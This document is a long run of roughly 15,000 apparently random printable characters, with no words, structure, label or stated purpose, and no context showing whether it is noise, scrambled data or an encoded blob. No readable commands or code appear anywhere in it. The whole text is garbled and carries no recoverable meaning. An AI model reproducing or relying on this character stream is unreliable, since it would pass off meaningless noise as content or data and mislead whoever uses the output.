SJCRC1Tu;urR4(oYde9t11pU+{Is2CxTxYx/;z+WnnWSJy:CJriqS{Y0y6+ttWIW-BLr]]hrEu(6yr]]B-~-UdwyNhq]xI6dr6qrixx:W{ou{6xi0r%%OpreXXLoJ{uzwWw+JpYy;yu~xQI/or9^q4TpWr(sWIWBufOOWkAx:i+5z:JLq2:zz:YE2B:BB@-zJqs4Sqy^2;KYSdLL(WixQU2DSS25hx:yxwz+J^{xTQ++tE59yByBDDDdrO45tuC]}ezVy(6iD-ddd_f4zCtI]B^^:p:%;D:UVp05Iu0VkXNR~f-&EzkdDDRh+7)ByINhDtxS;;wd7R~RJJChh;;;VX6^@yKoo1htCSi}]ykDYI;kYtpwTV(rL7Jr2n_-O5/LB)w6wFV4pC1teUoU;CY6~x1(4p^V)Shueo;ooOFJ9hCndhCY;I|}yNxC2Wz6]fY99hRFRDUU]X6u~f)pQkfr^IDw-6y:f_~RT;~Ne/TxtYIAetW+We{RzK_VI26iJui0Wpk]A|Wrpy&f6q]pqtW-+L-]4xIIrz@K-I4|h7O1r;wrVChyS_IK9xxrw5o}y^];r-}WnIofNwuCEkX_W+~^hioWrEB]u:]kyw+h9If0EItQ~hJq|tuV}zA:IJ(B-%~h5u2EyFB^^fDA{_5LQrz+K@os2C5^TUw%EtzNKIyFpOzILrkyk2Y-~UKUO@}/qC9k9_yV:dKJD4)TO4d}6hLNUXz20u:&;}(@]pDVpU0/uxSuBe{K;&2EsED-~y;0yuxz^)ozowy{-fn;CxD74x9;DYyC2:;(U0n9NuhT|qpuiNoIIF^ywR|yEW9e7C/DIpf(ro2%kr+C&x;KdhyIh)LVWCBo1tXLtuC0&997T5-IIJ6yW(KF;rBdJ9wwEdDp~&KkW)WD1E;BEfwk)|h9x+huriIouukxrQnLWrkw^hhkCCr&@nD0rFukzW]pXwwNVipt:iQ6rpTVkNJ6uxW:E}9~4Fd~o%YDWSXkkSkSX6~CnISqTu}1IpB%yW2^9iu]WhSwDIDVD5iNprdDESEOnu9uy)0Jq9pw&rJDEh]QW-uXDAzuU4yBh-0SpydqWW2fwuBzx5~u0ryprrKiN~ydrWu^CDpr|IpID~r~nEu:;rxyKhkAJoizLD0Rq_XWRB4SDz-s]VXf5qt6}JOF~dX/RCptC]pIr6-fW|C)~y)TD_ur~u4C_Jhws5--o4@2xVUd]}5BnAJ6CzpDd}_7-F}0T6N0{1q^FY{1R5Td0]uRI69IIxNufeoDW1ILWUQz(y7@_p&D+u|IIoA)rOV+rk9TzyNdTurppiKWy6O-o07yqrQ0Ok-fotoO-2~1WrSNk]NiR6+SOdL]C)qdB{1V+Q/txTxhKprY%U46rOYpC/+@zp;IBixh0}9Iu:1zWC%SIDEWWr{kKFpfBD@h/J-OK2ILB-QWW6rQ]~2wVCIS~|%o--_oO-](rhCI(f-R:z}zW}zV00r)hi}:&9pk0BzUu/fDp^_hfN+X7JxxxCpzT9yIe{]YKpwr7dpF6DyrER7-FLr+xrx-JTxuCX+n+D_-LJ-V:IefzJWs4It6w4~pI-6{;DOuXxo2+D6r^TCRd]6-SL]o]Wu9XwrtLCIEyxJrryO^yEy/WEBJ@r]f:q)sYJzu|_2dxBF_LN^VtWnz1NS0Dw2yyu(Cpx&)/:zrJtr~2LJDwRDzWL5R&:V;:]}eY0QuJ1V%h1n1kS;49|t7]EnRp1VTuJ0:IF%utV5Wy5~rq;ouSABzrr4;trC;srr;]Wh|SVeE{EwUFIo4_Srro0o2_XBIhLS1OrtBDh61fh2OT&^-IAJ&;W)-1rwAA46C:sR-Tr9V(huX^6t|s4iWifUTB2/5LoR|2xWkuNOIIVT-If;WkBLU%y7uFN;CKNwOInErpEFr1E~BCO9^u^uR6r_{(~KCrxRpCpK}T2RxUIR9p9-IIun1qq(VBrEB{xh9eN5y]KNn:W/;o@N;oCC9r&DCV{rKBfkWFze2xI{o~0hYA%IRiwF{O}:&Wrkqps+o]TD+~Er-hYI~W^-Bwzth0xEW:I02EUp^}^/:Ad4d~;uI{CB;uV(IpWJOIpNzt(iT@E;qRxopp7LEIET0W}y^5Vx(nN~sAuRx6_7LS:@5}zBT;p_tVNhIwB-(kn04KOL&U9k5-1I]_WRd)]A-kQ1-/wYEuukAY^0sX&VVf/{Rq;Us6y7/@Uy0rR2^zQ0qCSkKJihCddREdrL6y0iswuIIF_}u&KWu~D@-uJ}4IL91pxw2C^IuWpxh4C/VCS+(+REnhCLnI^)VBR2)NAsEkpWNz-6p4r^}J(9&Yhw7sqy}&4rk~;fKEUD%I]N^5kSz}sJ;]Wk4N6L-RTw^y005QC~OA;fL)d9n02e^(d;92I0)/SE+-)T4B^Iwz|;rdsSVByi{ODkyt6w60)w|-}zrWf-%E9Cui&CN7nR^siJS-0]0rUpQ{Du)Ldpd^/-u%VtnzeS;dq5iLWdYK_uwBzODrSp(-WC}4Uz]Bii|uto~T^WpUx1T)O6L;@WoYWrESx-4BL&{U+^B7%TERB{ruuYVWpQtqkzeq|xFnU|]9u4dIB@Sk9-u_S}t^-rwf~Q^s&76_K25SXph:{_kUox|w)9CYn:kzrfwxhE_(s/w9i^DT0RdWX^2ii+QV+C9-N}T/eo/VQ2x(uS:d/L0d/QS:7Di|CRLDDkUyuC^r-@-6;ziR7(zrrkk44KEIIo%Wrr(ryXo6WQ{W(eLryi|r+@{+7hSz6xB-d^z4k)VCL(OKSeWO90ixX:itOtd(EiVod5D49:yu67zRrEoEEY5WBp)+rB@LEUVo-;-EW2)EWOUEW&~ro^fwE(@dp24yWOsEW^Qzp^WD%h({WnWEzhkKWS)EW4XzhqDW{RNwt/SVJxONWIW^4wwCwxz~pxJw+xq@NxuexhI16TI6xIK6x9+xuu;RpE)-x5YtSNNDprtWxw]2pDwtT5IyxNRe_4rnL:62k0)4xrD(W{|_rE_/6~B7i^5S^iWnpuxCxs){rkWdxue(riStx||~:q-u:FxNxLhh6]s&:W-;ziREEu+06ruwxw07_W@h_QB~_Fh:rwY1r9tsxuVirk-S6ri5pFs1Or^)6(4rS_4|EwoDzfr7p9]ip])zxr)r6/)1__UV:oRqC9BekBFUp^)wOs(n_A(CLs5K6^sE^9&r^u_tr/RK:xf)xs74irxLpffk:V/@L2rpDoDB6f}Wky5rrAdx6E/@dDwyhpIN;Jrk}WuzBUh9i+w~RDr{k)RwkKuC6WLruD20&Er~qpuSySDV^I:k^Dh20hOWwUI:+1D:EwkVBoht2|kxD0LC@EI6KED_:Iw:)BkWsUii6LO:ULT:n5IC|4:UOi;RYyk5kdIKD0rC+(C0;r^Y2WwR60LXT-kzy6p)&CIdU5CDNhDS;rThd1z6S{hkep:hsELVBo;Ts(iK|0DY:-i|LWrR^pr5n)rhUpO0r)N+|(_yy1^:eu~x+Wuy7|EBhCpuCOE|Di~IOp~Y]RS:sR+_YJuFNSrk(IpAW5eIRWr-JIrfUTrffEpq;|p]sp6BT6x]pxuyyU6|hWrusDre{46WyoSEBK%E@(0zDoI+~p;D&f(p]TuW~CdD2to(U)x6nkIIEXKrS~TrEyOruDYr)|6dKJdyfIV-Jqy5CWDz)YoU}4rDfWrof000f&;-fVSId@Yt(:St76(~nLOt%{(+n}dSC:@-JQr4hSWBrw+wCzrW}1yJ&TrI@]roox;u(zFreU(ryRILq-Kt6eVR9(;wD_@O]kdryy~-|/xIKATR7^WWEL&r--CAE-)BW6C]EdNIW2pQ9L_r{ONWWxYFkQ7yWozO{2+y_U((OqiQWCOn66&r-q/)EOR+xfp{e1;yW|^NkYx0zD|EO2]xS-h|y&hfEIkBW-J|2J@]W2+fWU7A9/+@R|+RTeNBrEwE0xywxuX(;uDs_ukFSrDNXID-NEeox5sE6{}p6r:9k0(%FEifp{_n6tW49])n:tAdTk)DrtUDp9w{pit29N]W6|~}zuipEE+Exx&Sy+xipFD]9NSxu;-6~kT:k(ssDBwTrErh6ri5pxy1x9B7xxBCp]-66]7DxE-LRkq1rq~qS@x;ruw&xudx;|99ruw/pk|i9eK1z_-RWARQwWUkpAFNpfLDxt1Qtykrr9ALR9A0^tA6EXFDx9W4xSfJ0tQJzEkyrkX|r25A6AU:EY%qtIRkuIY-Wy(o6kCtTyh7yV}O^z(^pNS(D79N6uCWNE_4WEw(Ix0n6;/QXWBs{-uu;}r0IWhr]);-_6B|k(D4dq0i6LDCx]0)9LiC9fi~pNw/9oy|Vw0|pz^w-}0:6~BUsfVU}Q_J:fpC)QTCdFw2(ouuFN^+2qDJ+NihYBBU;NBd;]InFFIJNzh6Y(z:K6VUI:OdYNIhydws~ruuNFp09Du4@oC-XQhROhrSC00Rdr@w9dp)swwIRQr~Bhr2tW^usUS~6r611}Jqw{~%]JAtLOE_(Rpe-TN@f-&r{-F~ID^oOrAf&6}wWhA)1hRU0-py]RpJEr4^Wy4Synqx_rrrpDp0:ppI|r}|hrE4|Uh)ouhEz~xYJyNJ5prf+fFpF-xrDOhfqTrI5OxX%J:W5FB0Y:iy/_DU}V(U&DzOFUrI_}{NFRh(QXEWF:iFf4xrf(@({qd~+oC-ErfdD-kNusxOfQ_KQ%Xf(]7-4yx]CN{z/i%-R_^-Uk%WuuD]ryN~O(IWI&xWN+]riAUESVOro{JIWUyrE1dry(dWy@TEpAUwSxiFS;or{+fOQdVu6f+Ur)/fk&NizDh]EyYUxd_FW-q(Eio55Ro]SB1FShXBk~|VEBqFWV~Or;f^E&1_rV~_]SBN;%]r{T&IdFi:E-CfS7YoY@N]:fe-]SEr11Bkr(LWN/yED:;w4:VyD}orAuT46NyDIsIr|{RI0|9-IedriQ7|4KTn&p_i;Lrd|/+4w]n9StrKpk_4uNLz6k7irr|A0F;ok|dY_QyiSWqExxB{V)CepW46Ak9BproUR;^|xkx1rxY1prA2prYT6]inr]Y)r9V0VBqSrBn:X;)S~VwAru+zr)]Ur9]7pEdsxkJ]C9}DS/:6rDd)2Y(ANY1TWtV7Ez{pO9upx9(VBrBzeY)F@_D&Os(]:L+s6XXNxtz:pxUspV7{yX7JLYhoT2xXrBTL6kU562QL@V)kkouXI97(64IIxw7@u6E}Sxzp6ESQIoCX;orw6CKLruz6u~;V0w~upE4)xk^QD&w}Ln]J|~or6TJDD;+xsOK(C~t@&UXF~hkhKekdUh]e)USn+~/RW;o~6AKW4RuKx]du~YwR^FhUdU-+E%uD++V~{^S]O-o)z{d;:D@5K(z2%-o7]WdUBfph6AWJVqI7L-ut9q@w:qrCTqwC0Np9SrX]CrIE]WuxK%wI~_p4(dhu@+pOTUWD1W]VB_E6d+EXL12Cf-RV7oU(fz&rsDpiKpp(f}JN-y]y0xqt~~r|f~5FQ4E1TJ6WoIxAfNn;V1rq)pR^zAUExWr@DOhwzprRsrABo_}_5E2]_K&I}pu|YhxukIh}zIhELN]IWCyz_DAL|p~/yttK{rA/7Lxq/^+56I|}%kq&}(x1F-n6wh&^wuF/(:i9Ni]^+nTrx0tD;Bi9^T+o9NhX{k]~{+f|hX_IU~krE-_WUJWr+EI]XUI;uKDyuT%r(oO]p6VW+o|:uuirW]~O~K@~Y(/koAQ+fQyVS9|6w6izxy;IdDNz^N1SLNnFSyr;C:yWto&O)K5^{UCY/1X^pX5roUe-7px9x^+;6BQfEA+hChiexyI^{;^B:2+r%)Q^k2eEWz+RwRxroE6k%C/)zBudOxQKhCyEWyOY{XC-|FE;]q6Wi(_%qs6WI-CIIiy]+/rrzR)-ySz]LV:-Kh&pNWn]%1pS~/Yrkpn:z^tFF5dWI~EWBYO+pt@Rk5&_-::tQ/Fw/q--u2BNRDDWUu:O)^SII7yxVtirEy%++/YE}Tty7/70rxF)d)@ee]];pWsRRVss:rXdo+9J6+X()Aeip]y1xBBNuSq/6FK2i%R|Kwf2xuB@6)rfp9N56%hNXW@W^_do@z)IVynr}^7S|&AJkYd~t&4u~&%)49QJIk&W^t+UEs-A9^Y(Vkd6xVUB^21(zX{s0k{LXFT|ruQLVy4rh_0IxNdi6xz;6uw{rxr}Up+_-6rq12]Xp9D4;]0:xo7s6udxfp^f~_~ErEU_6&0IwX10nu29|~%wour6O;u5(e7}uXC+Sx/I-UEFuX%snsfo/XKOhJY9/sYF/XYy7Ou9+sY0/hfAQhSI1oQ@6TW(u~+Y+O2d0;U(wXUB6-d~whwyx-/sds)nexIKxKC}Oor&o2{7p@rpEu@Xh;^x^WuWd9^Yk-h^_s{i|IhL;(w^q&4NWDh&%W)2-^rinYrhN+-rB@piCopuKWpS)oz/tDu0f1(:_VuxqR6{VxA@(D4VJou^7Oxqd2rEzOp^5IrW0-+|]e^}Erq]@4xwkUK1:+X|nox]C6S{Kf9E|+{%:(p(_R2Ep@r0xWr]OWuY9(U;5(RJSpfkIArpQrr_|:r2qpp@UprzVruXE+Xs-ysL-IN/X(6^RIq^pdX@7nu2xW(qKk4QkV&2s0t5iWpYtnh6rRRiyI]^|%4//S6Dk]959o9IwE}4YYUXiEJ@@+hF^2+ooyw7e~]/{u:WE6xWIS0ko_Lpy{~YuLWt~/K]ro^Wf2eRJJe4Dih-ISIWIAVr+F;9YI]-KW%_KN0Y{|EeC@k]zIf@QD&{Nn}Dd;)44:TtSp4eusF0;7649T_971}^/15s(wCTNoCs7KuopykU-Nt]CD9{zExX{UEBCD-BkWEuViW]CIxrW|/@:f6zIN-(Vu~X4Q;{EFDoSJ/Ro_pRpRI0di+SCIAeqeVB;x+z-qQ;f40rJEiir}@O9CsD_St}1Wxwre|6D//}:0EyIyunA/)Ud0KUOSxUpYNBi]VV6VpDr;9k+B:~zw5dI:WVdExe9S4UEI@+RA%%)L^)er}dJ~xkkJkCURNtt/J]x~-Lrr]~h(I9)Rt/WrxBhk-~6rI-zExx1K-;6(DS^f;9Ei^k2Qorz5z4T_zwx^or5_zDQxr-5CD)BUsA(_nzUNVD]Tu~xBIQur6yTLT|~Iq9zV1N6RUN:|z|_^4E~s1N^|i|_&1+^u(Qz@+{_^7)}n1I)rXd0eCL9))/hCyzCkpr]Ku:wsCwIh9e]k&k0f{II2f)V]w|U_i~WwpYiF~RowsRpp|-B&)5fYuIUS%ED@9^J&D&-OzX;y;fx-SrTz]Aip|W4U4&pCC(OOE0-e@pprTAffofwke4ppoO-hx~S6xuR5]EwEBSSqQ-{/9Dr+TIJp9;;|e}FTdI@&/q6C/o0};I2S0+qJ:^qVIL70NWA]~XRwISE@QVI^^DhR%-{@fN-UUJhndO;rE~pAi:6h6i+zzrqnL^^~~kpd];qtx@q0n0V9d^OO^pSJE{qtuu2hJCd&42^^2tArNWB@uS0K~+T+zqJOIRqEo^Ue/^h|DrJ&i_9eq]k%IEIud{wR|4qzWOwWEp6}yVI)ID2r|r/y;z:2V^hASYx@)(AA@u]9B;u&;ROxuFhp@]xrwVzWfiExw-}uqLB/O}p@DkNQ:wuzehzyyOrtOor^Ii^YII-WrBKOQFLww%i^2wE{zww)uI@)-BQ55C^ykskosU-(TyhuryEEJV4^ppFuLwkwyFRqp/Q6y_x+UD+@nts4492eekNY6f^oAno0Ks9WIu&p_e&V772JQ0}%wrhOrNIuAJ9&EABDXYr&YA]rrA4)EhWwY(^(r{0nuOIrCOuuh/@Y0eyNRpwy1+@O2|t^eNyyCwwzTN@Ny%)W2-1fffYw9w&WSB~&~9z}uuA|xWzIFd-EErxBB~-JD4~@wt&xx_CoNr@-/SDC+:r%VIe:i@fxz_ST91]+I6~w_w^]IDC0^dU]dp5S%5V22qqW1on:OT_7R;Fz0Xu{Bhq{I^2;%XT6h~nD+_{yk|EE|DRN2o]z+;Sn/euJ__K21LL-o(nx76Kwrw:OD@IF1pWhBy_pr@@7D7}2sS//IXA(yLynS;4rwu2pI]pX-EEur^xz7o|h(-+DuRVYRUV_dEo;]6Tx|oz9]5A0zD~_%B-}werNi-~p9TEW-A/%rhpwVEufoROy-OiIxRASD|kSi(]2z;yx]dpryREohVpkWwwI_rrI7BuU9DrR2fAoOkE)V{1W)C;(u@IL-0n{|(fS(n4StrfSEtrEr(pIp(^BOpD4{rfs|wrC_qVrUL5WhCzEfOKfoIR]toee9w20wr--5|oR%r-oKuNW(wuNesQ0@Oxpn5~XXxEEYW2upO1D6i7B~~t-{;;E2hk;OrVFCDx:0N5YW{zqh|ukY-F)yLD~w)KJEB-FB}E])+iCVydT/4X%^W7ht+pE;s~qx|6DrRAYorQuhxEV(+69+@|rrpe6-r(Q_]WNS^rN0eqSiKE52|/--U9J(Uypu}hkN1fspwRNOT9|-{(I{y(NEX6w7eC|sU^-f4_u9yu;X&y2ee;J;s_T:A&0AunxD+(IpI)09@qdTwL4O+]d9-uV0YNBeuEi6f4h4nX(6r|KrS:2rsxCBuVNhEd0OInKXXyC7~W2~i_dJpy0d6E%LA-N5FIWfR~IVxDWIrk6r+BkdOy]4e5qtKNqD(+QWW;QTn-rFhVwf-|IE-1ouFyzDDu2p]u2p;EtNCIp6(E-O]s-prx{kJ;x9InpC+&Jr@|@]IET/kLB)X{N|~Wuo~SYQO-}k9_rr^UpC+]uDw-&:]Ckkk-kh@}L-R/5-L6i0DrN/+r4t6xrtzxh9|A6n0&(_(noRzd4Xk^2~92Bn94-EpNu/^(/phDFWw;BVSVV]^Jn(fr|-X_Et4RuEpq6iRVD{-0:SWfr]Urk7JTVRDL+w|%E1EQ/(xdsk+2wk(@D5xqJRwf&4q+9sXk;eD~Ip}DY1h%{RrE;qOrWux|x^t0pqpDLFRIQ%ryt&QS_]5hE|VTd|hqw;rrsx1Vz|i]z9f4yIeBB(5%|oOQ/+ywX;1^J-eRQhrI]Oy^w9IRhEhpuD|x+yW-2eriIWtCwx/-D/C1y|4)QF{9/e&9/p^}ioO~y-(BW;w]%-R4CEweo9T{%IxI:ews-|i{i1]wW]khxrX%%Ssop:BB4z5D1w_;X]OV-Ip9YdIDp|zEVs;i7is@6C%0;+)1:eVu|6Nrt:xixx]|DJ~@pq-ih)q(BT|F:VCprI^(-Du9ALk0y+L~A(]IC99{Rr])&RYYsWi-R;~wu-Ro|^IC-KR%BIdLz&xruWEKkyDW)hIOrWAYw-drBpxh]9u:k2tsTA|fB/W0A:f6DoID2LdoVVV66pDEAfkEks_];4|ztW2yE|)SO@:~KT:e+e-OVFdV]dO-x6|I%t60kWiTF0DTIwS7VRVRU6%02QuW&EO)pdF{WVQwi//EV:y0~sySDDxE+ziz2h-;4SD@yxiR1iq7T|B(4TLoR(9iyUqu5r@C-)CitI(kF(WBziYrrrp;D4ry_UIST{r(XW)9fd044^^xKnSF}h-rELoyU4NrkTEsdor~1|T9dOu}%CAr//N)69Td-I6krBWhxn]7^IspT24KL(D&52y-NnfNkyKr;Ih9fxzxdsFrN~d6C}1Ns5YW^S}]{-JAOI{Ewe|w%nzIN(4d0K]os+/KreC0U5xtE+uh9+9RL]Jx/;y~TyX2zRTq@/]kQEk)2E{0t)u-_&V;1Sk6w97DhrKBL/zUeLSyRW5pE5pR+(//YthJzBx@C;6J)9rx0r)hqV/Q+BeAF75o:-F)]tSz2:RO&VrT%eEyX~0YKynwRwu+;hp99i^x9NNu0UrWVpf:9V^|yVIo5:CC-DAKR-:@V^;Q7XI0dWWkWCT}w]fuWWn5~1E|XzE%1FfN_rJBF)itK-t|/p@TOkJzeQuSF7/|49RkR/R2pTr_Kn~t)ufBVFT]piDpdUknJyE@odpNsL_q9N|hxAT2&sw|&z}}VCyuik{2WQ;VWfsR9Nnpr^VhwzXh)oiw;AFhxYx0Yw5puEiT|kT4]xenwWqRwFEh(w|xw7kE(KUrEq0~xCzqweV6wN&E+%+rrN(~-p9E-7JEry%C-rIwe2uIr5Li-Tp@u;^wUe{4/kwVE@eI{O-Ru-IUWW-tFO;s{ID9Eke%E9NFRO~f%o7iDi_/W@EfEV(OJ27|p]R]@k;/(@rEBDE7r-i]{&u6k2u2%DRr{-iE-DIKTqw-yD-%UR|IpDuQ^pukBhA2OkWrhuuJ@&d9{oISpxhC_2B{BwJx0II/LDw/OpI6iW+ir}%WFIU5UI5~r&p^SrLp]T5VO~A5(^)YEIW+{I4CLq6;(x}/(kIAL]IDnIsQBrnQ~rr/IEr%NqIhWDwQWDrwBT@hBR66W0V~yuL5-TDwII~)o~6VoD;TJr9]DEIi(riELhKqUE7kJVLN0W{hL0(irwxXL9hkJrr]-D|y(pR5~|kAA/{w}L-(Y1B4Bey}_h~/BLu%0K(fQWu+KquU/I]LhukIW6uu_0f{|UNLKREVs0f{2AEy@)N+KRyy7~-}KLy(4SN+/%xWwU+Q@~Ey0oE@zKr}tt:rwX^|p~WN}f(7Oyryy7WrFwr&uCYt6x-L)WWBYxuyVJkrN7rwOBNeOXzu~VIy41xE&zS;-YW2Jezt(t(ipou(})Np79OukLrN%:I;5-zB~9uh%OB/AT~hd9Lr|5:AdA^]d6:&-:V&i]A0S5;A(kOOy1_xWVdVy6U}Yh69NKV&;:VAA6qiyBU@;BIyxeuhCiF6wQiV7:WezDVEu&WL7E^-SOEy/Xfp;dh~h-^Vy/7/hwXnhUA:6N^uu|xBuW2CUB6w]D6}uDo}6ATrx+NCue(xrx%K+O@~&F26I)&AI]~wpF:hItq-u}{rI(_U6KNErwdhr94DkrIh~urwyU}|ky:KAXIIyTSC2wF9urD|yr]ix]W02&T&9]I07Y2OrdD|9)xw7R16duJ|Az;DYuOhrw^uwYth~zTq&0yT~AIBS2-^W_I~Spx6ixW2W9E9wXSkwCJprNWISFz@7puJrV{h]](R7)]@i+wxN&Bii0]pW9DVSY&4O_ISpr7J6xNENiLoNzJqis0wpXYqWyn6wo]T&otDBwrTx9iuxt/BS)N5Be@r;A0xxRe&r^Ww+79@+2XC/hw:ynhu%u9sNx|VynJLJ~+e6ARpSr^]ipDsKoIo;p|dy+pWrrVk:sEUWVx@IpxfW^W;FD^(dIo|ADO;qd-I]p6;kJqJ;:U1^dU1:KUIi+hqY6n;Yo~Q;VWIuzSzWJ__oDndKC6EKzd~_Kdr6urzrzV(xW69:okfkDCpoT:VK|pkW+J%z:^pTOB+Di|2osAUOD%unopLEUVD_&_t-D6xrr]IxxJVD-Jn-2qzQ~-+0VDRppDESp@rI~^ohUs/-kIONupBIIt4DStn(JD_BD_RhDu]~~^6(I2U:+{rpIVYo}IrIrr|pR5h^0~AE0Vs{q~;Rph;UDV{SDkQOEdX+~^+f/oEk^y]^&NOr0ErU-Ey)7((R_yY9VNBYuiirE;p(x-C;~E@uIS0Tiu-0^E;tOx~zup-W~VhrV^6]kpCQKI&|LrVkyOw@)V~9xL6Wr:u/Ouw^+By45x6t2LCY0Eh0NVx;FyRN}xC;&J(}VyyFYWz;xOSuiIS;2ku&:zrN6Sn_YS%&dW;A1VrS:WN_qLn+CV)+LUC|:LeB9prxyWy;-^9;|YqS/^qqh^]rYdk^|6^5sk9W&U@Ys6Vh&xS}_z0~D;}Y^FTV%:VS):qdBFsf{S2|d6sSs]6S~^57u6z7&x-}qzUxz;kYe_0pQhe6Y_dB;FSBYr+hSLrBAz1-LS^-%us6reQuWXRO0EKI9IRxr+pr7B&J5^dt22AA}0RW;xhwn0&Wxo]ItDKkWR~x_KRw]QuIVX9Ie0|rU7RwfAtkyLo2O0}CfLO2O{&u_x-r9frr9Vuy(~h9)hu9R(|kr1xx{&qr:uk9D@i~Y0oyuw~rz7htU%DIr7rrrsi9U)@yUpVSDB))7R+OD4+L6KhiRBUwW7xXuBRrWBRr-xx&0RiDusqIV0wipL4]A5^]/x}Dy5~)0W~wd@@W@qRWA/09rBnA4wCwz5k961nWCyDiCp~;siCwe0ipCdnDf}~(yh|rWwxYKx)]ES4wkp6]RWsr5)5pN;S+q)uwS%:J+sx+A;d:|oI:qU5/u~+|rD^IpsQN:-eq:|:DIK2Od~-ky|BSI/rLy|BIo~deUhfKWV(T{~@;L~(16J{i:J%;nhOwC4XL:de:z~;d((CAWyCU(~OXRz;iyBz-IrE{y~LCrw20O+&:zd6;+h];p~R/&WXFOz^Y:SQ{IEDhr6WIp|d{ItyORILyT~WyIpk-D{o;|%5:K_::~AeQBff-wA|]DxK@u&z%CUsQ-p6N&hwriD{}u6u-R5%p4;K+Ie:;rC9I+{xoq)}EIx/5~6Byruu]p]4}D7(du/+RCkK-:DW{Iz6}~LVW@hdnnR2EIVUWIk(ohp(WI|pE)9_OR{W_JwO45yt@o{+x4BWzTyeT/@{0|yrEVErhVWr%)oy])ry/Foyr%KzuB:6wTW&Q~VIW|ki]I:|Wi5r0xxp6EU7@6IpzeBy]F;D94D@t_6ht/L@F0VCpLerz-o7p&]D4uErypRfxorrtSr~F)q(C9k}i&q;_XryVRK0~t{%YKE5&|_2Tw+i&U^AeB0yF%zS~]ErFuw9pQOS(;Q}I(@tDyeVBWOxwyY-7Vs]AA4BVI1&DLw9IKVSFD]4^RFThuyxIKY2)6UiYIX&VKdSQ|-kJFWN&^}RIq%-Y%KSKTzk2EO:7dFId//A7zToS%o~-~uy6@WE@_y]~Ykr2uDr1CySO-nykUBLo~WCi%zJ(BzILDFrX/XQ6tX16&q|ww;ir-%xtX:6ryBQk{xzufdtytu64wL@YEeqt9]Rr9WTx]Dw~zUixeBprW+huRshC_^+X:}@uD^hyD@hx9;xkRNxkRe6rd^|kkeAu]hrr+ArrpIC);KQ7Fx}SWh^rfRFLxw}wRzzSeJ/sN66ueD_uEp6uEk6rup6ue}XrL0VNh_u7&dwTE&4u]%|Vhy~r&(47hDUNhS~07W~NAsAA_4Vwynpwxy{)~/{Nx&{9Nw~w4q1oirX;57:wUL-D]AuurUprw^Q&ys4+xTzEq}pwqfT}+ox+E(;pwsNRpE@w21tw9^NFB|yR]0{JEdCoeK6w;OwJ]%XJkA/tCpe/NJzs(7wS{(LQV~pE@uKTL~A/RuX5:itd^]_1wO0C;f):L~Ds@]{CDw6y6dY_{f-K-JWC%ie26SQL}D:O+COEDO(siDw0Iki2tXe{p%AAD}LS(9}-dE9/B|&Dh&W;~5k@64NWD5L{~p/REr)Bx{uOuL]yR6KoIwr){@BB|yxyrhsp~62SQ6ROKTp-E~0rN4OYR{hW(@oIIudLn/xfrV^E@LNW|rySpk:OIkC-iD:B_hu-~{EY+E^K{QeEL{KL9sqwr4ipnw})p9TXfs4wN1~9Ys4|Fow{h&dp~}FoE9KETR7WWJ1+u7@u4-YzSt]2s/%+BtFupDYXJk~Arwio%QKo/QWxT:T;+ENznq_%4VikS1iNy:V;6tW/rEEWypy~uyA@x(rRTwI~+DI4:w6-zEyr|e&]U~xyYoQB|@2B|SEI:{y02eiBT:E@uWtFuy+7@{2C;5V7(XV}&9TdF4D}:9D/Q)&TE9z6/5BK%w&-FpS~5wAI:/qx9ye;7/D/|Wy|Vskp;pO419hJL54t+@KYo;rWRuISWyWp%rytErEIreTfi4)4VNn_}-B9y-}^ps}f@xn7QrYhsToy--yANz(N}UrzWy]qKNn0d6ez/EyDrnEt0W]SCeOALyWq~yrLCrWT19-e0BEqw+)9zyYnO6F_LWWx^rEuREk:&BEO2rWJhWt6]/{9ux~rr_hr9ruxdN~Y]C6uzSur;D|Oik+YW_^y7/o260hL(Q^4e5YsYsyu7x%V16%Vw4~r1%F%;0iwp1WtuypSN9Twp-xL&|Ru]dRwtu5WERRuu&~Wy:hV}+CW_iq&W|hwT44oi6KpsOTDo+hwk;i1XFYOi;;LfU]0^rIrrE2(+5xpK-h+ICp{K-w+yixr;JuwDD;EXs{x/~&{f}uprVOt:VS1%ex7FSrSrh44UD@u_CrI/1}CiE}ft-((iUUBT9wzT+WI|}WtBkpzS+pD/R&KN%&^4i^]CzuB_7tC4n&/e:JwEzxUDWy|}IVr6yw2IRW7]4d}~ht:Dp+&/Tq{TB4/KyJE9DeBYQ6TSwd}dQf;-)h}UB]/eV5Bpt~6u~knY/2@QVFDKEy;p42E;9WS~+AX6K_E(;To(Y+:u:On-}xFy_)t^wE1p1-e~~{AzpdSkxw6&DI&rT+E;WAhDzh~RW6N^2&:q;J~tSJfY&x]CJfi_oCFkOxu|hDfXK{Odz1r_-W4Exurqs1u2p(4@17)KQ~+Bip4wTn(oVEYpJSE;2i-OYy6rhS&pxo0oE]hpCN24/Cs7sd_eDxqYi(((KuR+hOtxJ2rppdA@W-twi|BOWEzzo|pwu{TJWnw9TUW(uLhh+6uS9%dYYd)EkWWo)rC2phh9BSS6dkRWQ1ooJFCJEq^/0(wkeCkrr;YxV799Uy++RqOxO^^^Vi(7wzUx:z(BSJqzqr^ki_X4tWUroQ~~JSXRI~44keE9Nydyy]y0nJC@5ikk~yxkIiik_i-RhO{JTqW^&%B{-(U56KKiuL|@t9^50E7dSd^2E5iuL%9Fyk+Ws{dUBYFDr+C]xfzN-}O6p+Wzyw|~TVNz+rxAw&hB1-%e-pF)IWqzAuVwn:k2Bony:]~2+5h66N(-n5xACQNreUAUiCAuFqxAx@pVWnS9|)dipXi~pK1up^E^BiQ/YFADC6rwuXyXOqhR((p(TTk4w:5nC+2syVLEr:LOWk0e5WOw-N|~6S]e6~BWTdx@iI-u7%+hEY~rWNI52Co9T{::BIEYB)JDn1RT2Xo;Y6_OkoKw2}1pwF1{^6qE}WBLY(s{C6koW9@4Nru6p|@kWuhk2CDp~AVzzrr^s)xy7;/WU{nySq44Wq^p2dEYNuuW|iWLrEzt/D9r:T4JSoKKF:R-r-eU9qp^DUnxyz9U6RCDtr&2sp6h2A6&ekDFnkBJLp7pRIi)T6|6-U+XKB(/E2xu{fik~erNE7Nz{yyLoWT94/4i@)WwtNNUfh00/+rrR@B441Q(7y:6RrQ7B%%u6WWW-|{xYXASJiz27U&}KOfW^UhRnssDk-2K7fVYKfffQFQno_U}tQfeXCrRz06up;i(()/p9yqdiDTfBeohp]nx{^LY{DO:oDuY}&uAoBL~uFr-u7pd0@@}6i-U~-+(JNrrCO@}pBwtDCDorkArEI(^t;Rh0&2pu6xpr);OWr9etr1fkrEzAz^6eE{{rtqo-Ex4;ru^YSpr)1~^r(^Lr0i2UrII9Xk7:ruwIN]DRq~E}9UI:IEx|BpI@(W^&AoTEyWxy]1eerrt